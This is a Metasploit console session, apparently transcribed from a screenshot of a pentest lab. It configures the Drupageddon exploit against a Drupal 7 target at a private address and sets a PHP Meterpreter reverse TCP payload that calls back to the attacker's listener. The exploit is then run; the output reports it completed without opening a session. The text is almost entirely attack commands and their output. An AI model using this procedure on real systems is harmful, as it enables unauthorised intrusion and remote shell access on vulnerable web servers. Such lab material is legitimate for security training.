 msf6 exploit(multi/http/drupal_drupageddon) > setg RHOSTS 192.168.56.87
RHOSTS => 192.168.56.87
msf6 exploit(multi/http/drupal_drupageddon) > set LHOST 192.168.56.70
LHOST => 192.168.56.70
msf6 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal
TARGETURI => /drupal
msf6 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.87 yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.70 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.56.70:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/drupal_drupageddon) > exit